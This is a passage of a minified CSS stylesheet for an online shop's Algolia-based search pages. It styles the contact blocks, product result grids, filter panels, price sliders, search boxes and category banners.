.opening-hours{margin:unset}}.contact-content>div:nth-of-type(2) .mail a,.contact-content>div:nth-of-type(2) .custom-link,.contact-content>div:nth-of-type(2) .search-widget--desktop .search-widget-grwlgalgoliasearchapi .box--suggestion .box-hits-top-sugestion ul li>a:hover,.search-widget--desktop .search-widget-grwlgalgoliasearchapi .box--suggestion .box-hits-top-sugestion ul .contact-content>div:nth-of-type(2) li>a:hover,.contact-content>div:nth-of-type(2) .search-widget--desktop .search-widget-grwlgalgoliasearchapi .box--suggestion .box-hits-top-sugestion ul li:hover>a,.search-widget--desktop .search-widget-grwlgalgoliasearchapi .box--suggestion .box-hits-top-sugestion ul .contact-content>div:nth-of-type(2) li:hover>a,.contact-content>div:nth-of-type(2) #header .search-widget--mobile .search-widget-grwlgalgoliasearchapi .box--suggestion .box-hits-top-sugestion ul li>a:hover,#header .search-widget--mobile .search-widget-grwlgalgoliasearchapi .box--suggestion .box-hits-top-sugestion ul .contact-content>div:nth-of-type(2) li>a:hover,.contact-content>div:nth-of-type(2) #header .search-widget--mobile .search-widget-grwlgalgoliasearchapi .box--suggestion .box-hits-top-sugestion ul li:hover>a,#header .search-widget--mobile .search-widget-grwlgalgoliasearchapi .box--suggestion .box-hits-top-sugestion ul .contact-content>div:nth-of-type(2) li:hover>a{font-size:16px!important;text-decoration:underline}@media only screen and (min-width:992px){.contact-content>div:nth-of-type(2) .mail{width:230px}}.contact-content>div:nth-of-type(2) .contact-us{margin:0 auto 20px;position:relative;width:193px}@media only screen and (min-width:992px){.contact-content>div:nth-of-type(2) .contact-us{margin:0 0 20px 0;padding-left:40px;width:235px}}.contact-content>div:nth-of-type(2) .contact-us:before{content:url([data-uri]);position:absolute;-webkit-transform:translate(0,-50%);-ms-transform:translate(0,-50%);transform:translate(0,-50%);left:-30px;top:29px;width:25px}@media only screen and (min-width:992px){.contact-content>div:nth-of-type(2) .contact-us:before{left:0}}.contact-content>div:nth-of-type(2) .contact-us .link-external.desktop{display:none}.contact-content .alert ul{margin-top:5px;margin-bottom:5px}.wrapper-manufacturer .ais-Hits-item,.wrapper-category .ais-Hits-item,.container-page-search .ais-Hits-item{position:relative}.wrapper-manufacturer .ais-Hits-item .hit .cdpcp-compare-btn,.wrapper-category .ais-Hits-item .hit .cdpcp-compare-btn,.container-page-search .ais-Hits-item .hit .cdpcp-compare-btn{text-align:right}@media only screen and (max-width:330px){.wrapper-manufacturer .ais-Hits-item .hit .cdpcp-compare-btn,.wrapper-category .ais-Hits-item .hit .cdpcp-compare-btn,.container-page-search .ais-Hits-item .hit .cdpcp-compare-btn{margin-top:30px!important;text-align:left}}.wrapper-manufacturer .fmm_sticker_base_span,.wrapper-category .fmm_sticker_base_span,.container-page-search .fmm_sticker_base_span{-webkit-align-items:center;-ms-flex-align:center;align-items:center;display:-webkit-inline-flex!important;display:-ms-inline-flexbox!important;display:inline-flex!important;left:15px!important;margin:2px 0 0!important;top:15px!important;z-index:1!important}.wrapper-manufacturer .fmm_sticker_base_span img,.wrapper-category .fmm_sticker_base_span img,.container-page-search .fmm_sticker_base_span img{height:auto;margin-right:5px!important;width:24px!important}.wrapper-manufacturer .fmm_sticker_base_span .fmm_hinter,.wrapper-category .fmm_sticker_base_span .fmm_hinter,.container-page-search .fmm_sticker_base_span .fmm_hinter{font-size:13px}.wrapper-manufacturer h1,.wrapper-category h1,.container-page-search h1{font-size:24px!important;text-align:center;font-family:"NeologyDeco-Medium"!important;font-weight:500}@media only screen and (min-width:992px){.wrapper-manufacturer h1,.wrapper-category h1,.container-page-search h1{font-size:32px!important;text-align:left}}.wrapper-manufacturer .ais-InstantSearch,.wrapper-category .ais-InstantSearch,.container-page-search .ais-InstantSearch{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}@media only screen and (min-width:992px){.wrapper-manufacturer .ais-InstantSearch,.wrapper-category .ais-InstantSearch,.container-page-search .ais-InstantSearch{border-top:1px solid #c8c8c8}}@media only screen and (min-width:992px){.wrapper-manufacturer .ais-InstantSearch,.wrapper-category .ais-InstantSearch,.container-page-search .ais-InstantSearch{-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row}}.wrapper-manufacturer .filters__container,.wrapper-category .filters__container,.container-page-search .filters__container{padding-left:0;padding-right:0}.wrapper-manufacturer .filters__container>div:last-child,.wrapper-category .filters__container>div:last-child,.container-page-search .filters__container>div:last-child{border-bottom:1px solid #c8c8c8}@media only screen and (min-width:992px){.wrapper-manufacturer .container-widgets,.wrapper-category .container-widgets,.container-page-search .container-widgets{border-right:1px solid #C8C8C8}}.wrapper-manufacturer .list-filters,.wrapper-category .list-filters,.container-page-search .list-filters{color:#161723;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;padding:20px 15px}.wrapper-manufacturer .list-filters .label,.wrapper-category .list-filters .label,.container-page-search .list-filters .label{font-family:"NeologyDeco-Medium";font-size:15px;text-align:left}.wrapper-manufacturer .list-filters .ais-ClearRefinements-button,.wrapper-category .list-filters .ais-ClearRefinements-button,.container-page-search .list-filters .ais-ClearRefinements-button{background:transparent;color:#161723;font-family:"NeologyDeco-Medium";font-size:15px;text-align:left;text-decoration:underline}.wrapper-manufacturer .list-filters .ais-ClearRefinements-button:hover,.wrapper-category .list-filters .ais-ClearRefinements-button:hover,.container-page-search .list-filters .ais-ClearRefinements-button:hover{background-color:unset}.wrapper-manufacturer #current-refinements-list .ais-CurrentRefinements-list,.wrapper-category #current-refinements-list .ais-CurrentRefinements-list,.container-page-search #current-refinements-list .ais-CurrentRefinements-list{margin:0 15px}.wrapper-manufacturer #current-refinements-list .ais-CurrentRefinements-list>li:last-child,.wrapper-category #current-refinements-list .ais-CurrentRefinements-list>li:last-child,.container-page-search #current-refinements-list .ais-CurrentRefinements-list>li:last-child{margin:0 0 20px 0}.wrapper-manufacturer #current-refinements-list .ais-CurrentRefinements-item,.wrapper-category #current-refinements-list .ais-CurrentRefinements-item,.container-page-search #current-refinements-list .ais-CurrentRefinements-item{background-color:unset;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;margin:0;padding:0;width:100%}.wrapper-manufacturer #current-refinements-list .ais-CurrentRefinements-item .ais-CurrentRefinements-category,.wrapper-category #current-refinements-list .ais-CurrentRefinements-item .ais-CurrentRefinements-category,.container-page-search #current-refinements-list .ais-CurrentRefinements-item .ais-CurrentRefinements-category{font-family:"NeologyDeco"!important;margin-left:0;margin-right:5px}.wrapper-manufacturer #current-refinements-list .ais-CurrentRefinements-item .ais-CurrentRefinements-category,.wrapper-manufacturer #current-refinements-list .ais-CurrentRefinements-item .ais-CurrentRefinements-category .ais-CurrentRefinements-categoryLabel,.wrapper-category #current-refinements-list .ais-CurrentRefinements-item .ais-CurrentRefinements-category,.wrapper-category #current-refinements-list .ais-CurrentRefinements-item .ais-CurrentRefinements-category .ais-CurrentRefinements-categoryLabel,.container-page-search #current-refinements-list .ais-CurrentRefinements-item .ais-CurrentRefinements-category,.container-page-search #current-refinements-list .ais-CurrentRefinements-item .ais-CurrentRefinements-category .ais-CurrentRefinements-categoryLabel{color:#352CAB;font-size:15px!important;white-space:normal;overflow-wrap:anywhere}.wrapper-manufacturer #current-refinements-list .ais-CurrentRefinements-item .ais-CurrentRefinements-category .ais-CurrentRefinements-delete,.wrapper-category #current-refinements-list .ais-CurrentRefinements-item .ais-CurrentRefinements-category .ais-CurrentRefinements-delete,.container-page-search #current-refinements-list .ais-CurrentRefinements-item .ais-CurrentRefinements-category .ais-CurrentRefinements-delete{color:#352CAB;font-size:10px}.wrapper-manufacturer #current-refinements-list .ais-CurrentRefinements-label,.wrapper-category #current-refinements-list .ais-CurrentRefinements-label,.container-page-search #current-refinements-list .ais-CurrentRefinements-label{display:none}.wrapper-manufacturer #aa-content-results.active>.filter-button,.wrapper-manufacturer #header .ets_mm_megamenu .search-widget--mobile .search-widget-grwlgalgoliasearchapi .searchbox-container-results .searchbox-container-panels #aa-content-results.active>.filter-button-search,#header .ets_mm_megamenu .search-widget--mobile .search-widget-grwlgalgoliasearchapi .searchbox-container-results .searchbox-container-panels .wrapper-manufacturer #aa-content-results.active>.filter-button-search,.wrapper-category #aa-content-results.active>.filter-button,.wrapper-category #header .ets_mm_megamenu .search-widget--mobile .search-widget-grwlgalgoliasearchapi .searchbox-container-results .searchbox-container-panels #aa-content-results.active>.filter-button-search,#header .ets_mm_megamenu .search-widget--mobile .search-widget-grwlgalgoliasearchapi .searchbox-container-results .searchbox-container-panels .wrapper-category #aa-content-results.active>.filter-button-search,.container-page-search #aa-content-results.active>.filter-button,.container-page-search #header .ets_mm_megamenu .search-widget--mobile .search-widget-grwlgalgoliasearchapi .searchbox-container-results .searchbox-container-panels #aa-content-results.active>.filter-button-search,#header .ets_mm_megamenu .search-widget--mobile .search-widget-grwlgalgoliasearchapi .searchbox-container-results .searchbox-container-panels .container-page-search #aa-content-results.active>.filter-button-search{margin-top:20px}@media only screen and (min-width:400px){.wrapper-manufacturer #aa-content-results.active>.filter-button,.wrapper-manufacturer #header .ets_mm_megamenu .search-widget--mobile .search-widget-grwlgalgoliasearchapi .searchbox-container-results .searchbox-container-panels #aa-content-results.active>.filter-button-search,#header .ets_mm_megamenu .search-widget--mobile .search-widget-grwlgalgoliasearchapi .searchbox-container-results .searchbox-container-panels .wrapper-manufacturer #aa-content-results.active>.filter-button-search,.wrapper-category #aa-content-results.active>.filter-button,.wrapper-category #header .ets_mm_megamenu .search-widget--mobile .search-widget-grwlgalgoliasearchapi .searchbox-container-results .searchbox-container-panels #aa-content-results.active>.filter-button-search,#header .ets_mm_megamenu .search-widget--mobile .search-widget-grwlgalgoliasearchapi .searchbox-container-results .searchbox-container-panels .wrapper-category #aa-content-results.active>.filter-button-search,.container-page-search #aa-content-results.active>.filter-button,.container-page-search #header .ets_mm_megamenu .search-widget--mobile .search-widget-grwlgalgoliasearchapi .searchbox-container-results .searchbox-container-panels #aa-content-results.active>.filter-button-search,#header .ets_mm_megamenu .search-widget--mobile .search-widget-grwlgalgoliasearchapi .searchbox-container-results .searchbox-container-panels .container-page-search #aa-content-results.active>.filter-button-search{width:50%;margin:20px auto 0}}.filter-button-container{background:#fff;bottom:0;box-shadow:2px 0 5px 5px rgba(150,151,152,.2);left:0;padding:20px 40px;position:fixed;right:0;width:100%;z-index:1}.filter-button-container .filter-button__text-uno{display:none}.filter-button-container .filter-button__text-uno.active{display:block}.filter-button-container .filter-button__text-dos{display:none}.filter-button-container .filter-button__text-dos.active{display:block}@media only screen and (min-width:992px){.filter-button-container{display:none}}.filter-button,#header .ets_mm_megamenu .search-widget--mobile .search-widget-grwlgalgoliasearchapi .searchbox-container-results .searchbox-container-panels .filter-button-search{-webkit-align-items:center;-ms-flex-align:center;align-items:center;background:transparent;border:1px solid #161723;color:#161723;display:-webkit-flex;display:-ms-flexbox;display:flex;height:42px;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;letter-spacing:1px;width:100%}.filter-button.btn:hover,#header .ets_mm_megamenu .search-widget--mobile .search-widget-grwlgalgoliasearchapi .searchbox-container-results .searchbox-container-panels .btn.filter-button-search:hover,.filter-button.btn:active,#header .ets_mm_megamenu .search-widget--mobile .search-widget-grwlgalgoliasearchapi .searchbox-container-results .searchbox-container-panels .btn.filter-button-search:active,.filter-button.btn:focus,#header .ets_mm_megamenu .search-widget--mobile .search-widget-grwlgalgoliasearchapi .searchbox-container-results .searchbox-container-panels .btn.filter-button-search:focus{color:#161723}.filter-button span:first-child,#header .ets_mm_megamenu .search-widget--mobile .search-widget-grwlgalgoliasearchapi .searchbox-container-results .searchbox-container-panels .filter-button-search span:first-child{-webkit-align-items:center;-ms-flex-align:center;align-items:center;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;height:100%;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;margin-right:6px}.filter-button i,#header .ets_mm_megamenu .search-widget--mobile .search-widget-grwlgalgoliasearchapi .searchbox-container-results .searchbox-container-panels .filter-button-search i{background-color:#161723;height:2px;margin-bottom:2px;width:16px}.filter-button i:nth-child(2),#header .ets_mm_megamenu .search-widget--mobile .search-widget-grwlgalgoliasearchapi .searchbox-container-results .searchbox-container-panels .filter-button-search i:nth-child(2){width:10px}.filter-button i:nth-child(3),#header .ets_mm_megamenu .search-widget--mobile .search-widget-grwlgalgoliasearchapi .searchbox-container-results .searchbox-container-panels .filter-button-search i:nth-child(3){width:4px}@media only screen and (min-width:992px){.filter-button,#header .ets_mm_megamenu .search-widget--mobile .search-widget-grwlgalgoliasearchapi .searchbox-container-results .searchbox-container-panels .filter-button-search{display:none}}.container-page-search .aa-content-results.active .sort-by-widget,.ais-InstantSearch .aa-content-results.active .sort-by-widget{height:100px}@media only screen and (min-width:370px){.container-page-search .aa-content-results.active .sort-by-widget,.ais-InstantSearch .aa-content-results.active .sort-by-widget{height:100px}}@media only screen and (min-width:992px){.ais-InstantSearch{border-top:1px solid #C8C8C8;margin-top:20px}}@media only screen and (min-width:992px){.container-page-search{margin-top:0}}.container-page-search>#search-input{padding-bottom:20px}@media only screen and (min-width:992px){.container-page-search>#search-input+div,.container-page-search>#search-input+div+div{border-top:1px solid #C8C8C8}}.container-page-search .ais-Hits-item .hit-content{padding:0}.container-page-search .ais-Hits-item .product-prices .current-price span{font-weight:400}.container-page-search .ais-Hits-item .product-prices .current-price>span:nth-of-type(1){font-size:16px!important;font-family:"NeologyDeco-Bold"}.container-page-search .ais-Hits-item .product-prices .current-price>span:nth-of-type(2){font-size:13px!important;font-family:"NeologyDeco-Medium"}.container-page-search .ais-Hits-item .hit>span{-webkit-align-items:center;-ms-flex-align:center;align-items:center;display:-webkit-flex;display:-ms-flexbox;display:flex;height:200px;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;position:relative}.container-page-search .ais-Hits-item .hit>span>img:nth-of-type(1){opacity:1;transition:opacity 0.3s ease-in!important}.container-page-search .ais-Hits-item .hit>span>img:nth-of-type(2){opacity:0;transition:opacity 0.3s ease-in!important}.container-page-search .ais-Hits-item .hit>span:hover>img:nth-of-type(1){opacity:0}.container-page-search .ais-Hits-item .hit>span:hover>img:nth-of-type(2){opacity:1}.ais-Hits{padding:0 15px}.ais-Hits-list{display:grid;grid-template-columns:1fr;margin:0 auto;width:100%}@media only screen and (min-width:768px){.ais-Hits-list{gap:10px;grid-template-columns:repeat(2,1fr)}}@media only screen and (min-width:992px){.ais-Hits-list{grid-template-columns:repeat(3,1fr)}}@media only screen and (min-width:1300px){.ais-Hits-list{grid-template-columns:repeat(4,1fr);margin-right:0;margin-left:0;width:100%}}@media only screen and (min-width:1700px){.ais-Hits-list{grid-template-columns:repeat(5,1fr)}}.ais-Hits-item{height:452px;height:auto;text-align:right;padding:15px;margin:5px auto 20px!important;background-color:#fff;border:0;box-shadow:none;transition:all 0.3s;width:auto}@media only screen and (min-width:360px){.ais-Hits-item{width:280px}}@media only screen and (min-width:992px){.ais-Hits-item{max-width:unset;width:100%}.slider-modal{width:20%;margin:0!important}}@media only screen and (min-width:1600px){.ais-Hits-item{height:auto}}.ais-Hits-item:hover{box-shadow:0 2px 6px 0 rgba(0,0,0,.2)}.ais-Hits-item .hit{box-shadow:none!important;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;height:auto!important;margin-bottom:0!important;width:100%!important}@media only screen and (min-width:1600px){.ais-Hits-item .hit{width:100%!important}}.ais-Hits-item .hit:hover .product-description:after{content:none!important}.ais-Hits-item .hit>div.row{display:block}.ais-Hits-item .hit .hit-url{text-align:center}.ais-Hits-item .hit .cdpcp-compare-btn{width:100%;text-align:left}.ais-Hits-item .hit-content{width:100%!important;height:auto!important;text-align:left;box-shadow:none!important;margin-bottom:15px;position:initial!important}.ais-Hits-item .hit-content:after{content:none}.ais-Hits-item .hit-name{height:70px;margin-bottom:10px!important;margin-top:0!important;text-align:left!important;font-family:"NeologyDeco"!important;font-size:15px!important;font-weight:400;letter-spacing:initial}.ais-Hits-item .hit-name a{display:block;color:#161723!important;text-align:left!important;font-size:15px!important;display:-webkit-box;-webkit-line-clamp:3;-webkit-box-orient:vertical;overflow:hidden}@media only screen and (min-width:1600px){.ais-Hits-item .hit-name a{font-size:17px!important}}.ais-Hits-item .hit-name a:hover{color:#161723!important}.ais-Hits-item .product-prices{margin-top:4px}.ais-Hits-item .product-prices .list-prices{-webkit-align-items:center;-ms-flex-align:center;align-items:center;color:#352CAB!important;display:-webkit-flex;display:-ms-flexbox;display:flex;font-family:"NeologyDeco-Bold";-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;height:44px;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between}.ais-Hits-item .product-prices .list-prices>span:last-child{color:#161723}.ais-Hits-item .hit-image,.ais-Hits-item .hit-content{margin:0 auto;max-width:100%;width:100%}@media only screen and (max-width:992px){.ais-Hits-item .hit-image,.ais-Hits-item .hit-content{text-align:center}}.ais-Hits-item .hit-image>.hit-name,.ais-Hits-item .hit-content>.hit-name{border-bottom:none!important}.ais-Hits-item .hit-image img,.ais-Hits-item .hit span img{border:none;border-radius:unset;display:block;margin:0 auto;object-fit:contain;position:absolute}.ais-Hits-item .hit-image a{-webkit-align-items:center;-ms-flex-align:center;align-items:center;display:-webkit-flex;display:-ms-flexbox;display:flex;height:200px;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;position:relative}.ais-Hits-item .hit-image a>img:nth-of-type(1){opacity:1;transition:opacity 0.3s ease-in!important}.ais-Hits-item .hit-image a>img:nth-of-type(2){opacity:0;transition:opacity 0.3s ease-in!important}.ais-Hits-item .hit-image a:hover>img:nth-of-type(1){opacity:0}.ais-Hits-item .hit-image a:hover>img:nth-of-type(2){opacity:1}.ais-Hits-item .product-price{text-align:left!important;color:#161723!important;font-size:18px!important;width:100%}@media only screen and (min-width:1600px){.ais-Hits-item .product-price{font-size:24px!important}}.ais-Hits-item .current-price span:first-child{font-size:16px!important}.ais-Hits-item .current-price span:last-child{font-size:13px!important;font-family:"NeologyDeco-Medium"!important}@media only screen and (max-width:992px){.ais-Hits-item .btn-tertiary.special{display:block}}.container-page-search .hit>span img{height:154px}.aa-input-container--instantsearch .facet{margin-bottom:0}@media only screen and (min-width:992px){.aa-input-container--instantsearch .facet{border-right:1px solid #C8C8C8}}.aa-input-container--instantsearch .items-remove{padding-right:15px;padding-left:15px}.aa-input-container--instantsearch .items-remove a,.aa-input-container--instantsearch .items-remove span{color:#352CAB;font-family:"NeologyDeco"!important}.aa-input-container--instantsearch .items-remove span:last-child{display:block;margin-bottom:20px}.aa-input-container--instantsearch .aa-the-form{display:none;padding:20px 0}@media only screen and (min-width:992px){.aa-input-container--instantsearch .aa-the-form{display:block;border-right:1px solid #C8C8C8}}.aa-input-container--instantsearch .aa-the-form .clear-currently{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;margin-bottom:20px}.aa-input-container--instantsearch .aa-the-form .clear-currently span,.aa-input-container--instantsearch .aa-the-form .clear-currently a{color:#161723;font-family:"NeologyDeco-Medium"!important;font-size:15px}.aa-input-container--instantsearch .aa-the-form .clear-currently a{text-align:left;text-decoration:underline}.ais-SearchBox{padding-bottom:10px}.ais-SearchBox:not(.ais-SearchBox>div){padding-left:0;padding-right:0}@media only screen and (min-width:992px){div .ais-SearchBox.aa-the-form{padding-left:0;padding-right:0}}.ais-SearchBox form{-webkit-align-items:center;-ms-flex-align:center;align-items:center;border-bottom:1px solid #161723;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;margin-bottom:0}@media only screen and (min-width:992px){.ais-SearchBox form{background:#d4d4d4;border-bottom:none}}.ais-SearchBox form input.ais-SearchBox-input{border:none;border-radius:0;font-size:16px;height:42px;padding:5px 0 5px 5px;width:92%}@media only screen and (min-width:992px){.ais-SearchBox form input.ais-SearchBox-input{background:#F2F2F2;padding:20px;width:92%}}.ais-SearchBox form input.ais-SearchBox-input::-webkit-input-placeholder{font-size:13px}.ais-SearchBox form input.ais-SearchBox-input::-moz-placeholder{font-size:13px}.ais-SearchBox form input.ais-SearchBox-input:-ms-input-placeholder{font-size:13px}.ais-SearchBox form input.ais-SearchBox-input::placeholder{font-size:13px}@media only screen and (min-width:630px){.ais-SearchBox form input.ais-SearchBox-input::-webkit-input-placeholder{color:#161723;font-size:15px}.ais-SearchBox form input.ais-SearchBox-input::-moz-placeholder{color:#161723;font-size:15px}.ais-SearchBox form input.ais-SearchBox-input:-ms-input-placeholder{color:#161723;font-size:15px}.ais-SearchBox form input.ais-SearchBox-input::placeholder{color:#161723;font-size:15px}}.ais-SearchBox form button.ais-SearchBox-submit{left:unset;position:absolute;right:0;width:10%}@media only screen and (min-width:992px){.ais-SearchBox#searchbox{padding-bottom:0}}.ais-Panel .ais-Panel-header{-webkit-align-items:center;-ms-flex-align:center;align-items:center;border-top:1px solid #C8C8C8;border-bottom:0;cursor:pointer;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;margin-bottom:0;padding-bottom:0;padding-left:15px;padding-right:15px;text-transform:capitalize;will-change:transform;word-break:break-word}.ais-Panel .ais-Panel-header h5{font-family:"NeologyDeco-Medium"!important;font-size:15px!important;font-weight:400;margin-top:20px!important;margin-bottom:20px!important;text-transform:initial}.ais-Panel .ais-Panel-header>span:first-child{width:80%}.ais-Panel .ais-Panel-header .ais-toggle-filter-button{cursor:pointer;display:block;font-style:normal;font-family:"NeologyDeco-Light";font-weight:400}.ais-Panel .ais-Panel-header .ais-toggle-filter-button:active{-webkit-transform:scale(.99);-ms-transform:scale(.99);transform:scale(.99)}.ais-Panel .ais-Panel-header .ais-toggle-filter-button::after{content:"+";font-size:20px}.ais-Panel .ais-Panel-header .ais-toggle-filter-button.active::after{background-color:#161723;content:"";display:block;height:1px;width:10px}.ais-Panel-body{height:0;overflow:hidden;padding-right:15px;padding-left:15px;transition:all 0.3s ease-out}.ais-Panel-body.active{height:auto}.ais-Panel-body .ais-RefinementList-showMore{background:transparent;color:#161723;display:block;margin:0 auto;text-decoration:underline}.ais-Panel-body .ais-RefinementList-showMore:hover,.ais-Panel-body .ais-RefinementList-showMore:focus{background-color:unset}.ais-Panel-body .ais-RefinementList-showMore.ais-RefinementList-showMore--disabled{display:none}.ais-RefinementList-label{display:-webkit-flex;display:-ms-flexbox;display:flex;text-align:left}.ais-RefinementList{margin-bottom:20px}.ais-RefinementList-list{-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}input.ais-RefinementList-checkbox{margin:0 10px 0 0}input.ais-RefinementList-checkbox:hover{cursor:pointer}.ais-RefinementList-labelText{bottom:2px;font-family:"NeologyDeco-Light"!important;font-size:15px;position:relative;overflow-wrap:anywhere}.ais-RefinementList-count{display:none}.ais-Panel-body .ais-RangeSlider{margin:20px 0;padding-left:15px;padding-right:15px}.ais-Panel-body .ais-RangeSlider .rheostat.rheostat-horizontal{margin-top:25px;margin-bottom:30px}.rheostat-horizontal>div:nth-child(2) .rheostat-tooltip{left:-1em;top:-1.95em}.rheostat-horizontal>div:nth-child(3) .rheostat-tooltip{right:-3em;top:1.5em}.price_amount_list{padding-left:18px;padding-right:18px;height:86px;margin-top:10px;display:flex;flex-direction:column;flex-wrap:nowrap;justify-content:center}.ais-Panel-body .ais-RangeSlider .rheostat-background{border:1px solid #aaa;height:2px}.ais-Panel-body .ais-RangeSlider .rheostat-progress{height:2px;background-color:#161723}.ais-Panel-body .ais-RangeSlider .rheostat-handle{height:15px;width:15px}@media only screen and (min-width:600px){.ais-Panel-body .ais-RangeSlider .rheostat-handle{height:19px;width:19px}}@media only screen and (min-width:992px){.ais-Panel-body .ais-RangeSlider .rheostat-handle{width:15px;height:15px}}@media only screen and (min-width:1400px){.ais-Panel-body .ais-RangeSlider .rheostat-handle{height:19px;width:19px}}.ais-Panel-body .ais-RangeSlider .rheostat-handle .rheostat-tooltip{color:#252525}.ais-Panel-body .ais-RangeSlider .rheostat-handle .rheostat-tooltip::after{content:"€";margin-left:1px}#aa-input-container--instantsearch{padding-right:0;padding-left:0;height:0;margin:0;overflow:hidden;transition:all 0.3s ease-out}@media only screen and (min-width:992px){#aa-input-container--instantsearch{height:auto;overflow:visible}}#aa-input-container--instantsearch>div:last-child{border-bottom:1px solid #C8C8C8}#aa-input-container--instantsearch.active{height:auto;margin:0 0 -1px 0}#aa-input-container--instantsearch .filter-result-button{display:block;height:55px;letter-spacing:1px;margin:20px auto;padding:0;width:65%}@media only screen and (min-width:400px){#aa-input-container--instantsearch .filter-result-button{width:40%}}@media only screen and (min-width:992px){#aa-input-container--instantsearch .filter-result-button{display:none}}#aa-content-results{height:0;margin-bottom:120px;overflow:hidden;transition:all 0.3s ease-out}#aa-content-results.active{height:auto}@media only screen and (min-width:992px){#aa-content-results{height:auto;overflow:visible}}#category .block-category.card.card-block,#category .block-brand.card.card-block,#manufacturer .block-category.card.card-block,#manufacturer .block-brand.card.card-block{border:none;padding:0;margin-bottom:20px;min-height:0}@media only screen and (min-width:992px){#category .block-category.card.card-block,#category .block-brand.card.card-block,#manufacturer .block-category.card.card-block,#manufacturer .block-brand.card.card-block{margin-bottom:10px;margin-top:20px}}#category .block-category.card.card-block,#manufacturer .block-category.card.card-block{margin-bottom:0}#category .block-brand h1 img,#manufacturer .block-brand h1 img{width:230px}#category .block-brand .description p,#manufacturer .block-brand .description p{margin-bottom:10px!important;font-family:"NeologyDeco"!important}@media only screen and (min-width:992px){#category .banner__category,#category .banner__brands,#manufacturer .banner__category,#manufacturer .banner__brands{border-bottom:1px solid #161723}}#category .banner__category .container-banner-category,#manufacturer .banner__category .container-banner-category{display:none}@media only screen and (min-width:992px){#category .banner__category .container-banner-category,#manufacturer .banner__category .container-banner-category{display:block}}.container-banner-category{padding:20px 35px}@media only screen and (min-width:992px){.container-banner-category{margin-bottom:20px;padding:40px 20px}}@media only screen and (min-width:1450px){.container-banner-category{padding:40px 28px}}@media only screen and (min-width:1550px){.container-banner-category{padding:40px 35px}}.container-banner-category .container-image{margin-bottom:20px}@media only screen and (min-width:992px){.container-banner-category .container-image{margin-bottom:0;margin-right:20px}}.container-banner-category .container-image img{width:166px;height:94px}@media only screen and (min-width:992px){.container-banner-category .container-image img{width:130px;height:67px}}@media only screen and (min-width:1300px){.container-banner-category .container-image img{width:150px;height:80px}}@media only screen and (min-width:1450px){.container-banner-category .container-image img{width:166px;height:94px}}.container-banner-category .container-info{-webkit-align-items:center;-ms-flex-align:center;align-items:center;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;width:100%}@media only screen and (max-width:992px){.container-banner-category .container-info{-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}}.container-banner-category .container-info .info-one{margin-bottom:20px;text-align:center}@media only screen and (min-width:992px){.container-banner-category .container-info .info-one{margin-bottom:0;margin-right:20px;width:27%;text-align:left}}@media only screen and (min-width:1800px){.container-banner-category .container-info .info-one{margin-right:0}}.container-banner-category .container-info .info-one .info-one__child-one{font-size:14px!important;margin-bottom:0!important}@media only screen and (min-width:992px){.container-banner-category .container-info .info-one .info-one__child-one{font-size:12px!important}}@media only screen and (min-width:1300px){.container-banner-category .container-info .info-one .info-one__child-one{font-size:14px!important}}.container-banner-category .container-info .info-one .info-one__child-two{font-size:20px!important;letter-spacing:normal;margin-bottom:0!important;font-family:"NeologyDeco-Medium"!important}@media only screen and (min-width:992px){.container-banner-category .container-info .info-one .info-one__child-two{font-size:14px!important}}@media only screen and (min-width:1300px){.container-banner-category .container-info .info-one .info-one__child-two{font-size:16px!important}}@media only screen and (min-width:1450px){.container-banner-category .container-info .info-one .info-one__child-two{font-size:18px!important}}@media only screen and (min-width:1550px){.container-banner-category .container-info .info-one .info-one__child-two{font-size:20px!important}}.container-banner-category .container-info .info-two{margin-bottom:20px;text-align:center}@media only screen and (min-width:992px){.container-banner-category .container-info .info-two{margin-bottom:0;margin-right:20px;margin-top:21px;text-align:left}}@media only screen and (min-width:992px) and (min-width:1450px){.container-banner-category .container-info .info-two{margin-top:26px}}@media only screen and (min-width:1800px){.container-banner-category .container-info .info-two{margin-right:0}}.container-banner-category .container-info .info-two .info-two__child-one,.container-banner-category .container-info .info-two .info-two__child-two{font-size:14px!important;font-weight:300}@media only screen and (min-width:992px){.container-banner-category .container-info .info-two .info-two__child-one,.container-banner-category .container-info .info-two .info-two__child-two{font-size:12px!important}}@media only screen and (min-width:1300px){.container-banner-category .container-info .info-two .info-two__child-one,.container-banner-category .container-info .info-two .info-two__child-two{font-size:14px!important}}@media only screen and (min-width:1450px){.container-banner-category .container-info .info-two .info-two__child-one,.container-banner-category .container-info .info-two .info-two__child-two{font-size:15px!important}}@media only screen and (min-width:1550px){.container-banner-category .container-info .info-two .info-two__child-one,.container-banner-category .container-info .info-two .info-two__child-two{font-size:16px!important}}@media only screen and (min-width:992px){.container-banner-category .container-info .info-two .info-two__child-one:nth-child(1),.container-banner-category .container-info .info-two .info-two__child-two:nth-child(1){margin-bottom:1px!important}}@media only screen and (min-width:1450px){.container-banner-category .container-info .info-two .info-two__child-one:nth-child(1),.container-banner-category .container-info .info-two .info-two__child-two:nth-child(1){margin-bottom:5px!important}}@media only screen and (min-width:1550px){.container-banner-category .container-info .info-two .info-two__child-one:nth-child(1),.container-banner-category .container-info .info-two .info-two__child-two:nth-child(1){margin-bottom:4px!important}}.container-banner-category .container-info .info-two 